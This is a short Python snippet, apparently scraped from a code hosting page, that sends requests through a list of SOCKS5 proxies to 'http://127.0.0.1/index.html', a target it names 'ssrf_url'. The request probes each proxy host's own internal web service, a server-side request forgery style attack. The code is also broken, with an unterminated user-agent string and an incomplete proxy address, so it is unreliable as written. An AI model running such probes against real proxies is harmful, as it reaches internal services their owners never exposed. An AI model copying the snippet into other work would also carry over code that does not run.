 import requests
proxies = ['121.40. :23333']
for proxy in proxies:
    headers = {
        'user-agent': 'Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/50.0.2661.102 Safari/537
    requests_proxies = {"http": "socks5://{}".format(proxy), "https": "socks5://{}".format(proxy)}
    ssrf_url = "http://127.0.0.1/index.html"
    res = requests.get(url=ssrf_url, headers=headers, timeout=10, verify=False, proxies=requests_proxies)
    res.encoding = "utf-8"
    print(res.text)